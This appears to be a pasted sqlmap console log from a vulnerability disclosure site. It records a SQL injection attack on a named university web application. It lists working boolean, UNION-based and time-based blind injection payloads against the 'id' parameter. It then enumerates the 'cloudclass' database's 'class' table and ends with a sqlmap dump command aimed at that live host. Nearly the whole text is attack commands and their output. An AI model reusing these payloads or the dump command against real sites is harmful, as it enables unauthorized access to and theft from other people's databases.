 F:\注入工具\SQLmap\Run.exe
Payload: id=177 AND 6437=6437
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=177 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a6d73
673a,0x516f41746d7243776358,0x3a7175653a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=177 AND SLEEP(5)
---
[15:13:40] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[15:13:40] [INFO] fetching columns for table 'class' in database 'cloudclass'
[15:13:40] [INFO] the SQL query used returns 3 entries
[15:13:40] [INFO] resumed: "cls_id","int(11)"
[15:13:40] [INFO] resumed: "cls_name","varchar(100)"
[15:13:40] [INFO] resumed: "college_id","int(11)"
Database: cloudclass
Table: class
[3 columns]
+------------+--------------+
| Column     | Type         |
+------------+--------------+
| cls_id     | int(11)      |
| cls_name   | varchar(100) |
| college_id | int(11)      |
+------------+--------------+
[15:13:41] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[15:13:41] [INFO] fetched data logged to text files under 'F:\????\SQLmap\Bin\ou
tput\app.beihangonline.com'
[*] shutting down at 15:13:41
[root@Hacker~]# Sqlmap -u "http://app.beihangonline.com/notice.php?id=177" --dum
p -D"cloudclass" -T"class" -C"cls_id,cls_name"
www.wooyun.org
sqlmap/1.0-dev - automatic SQL injection and database takeover tool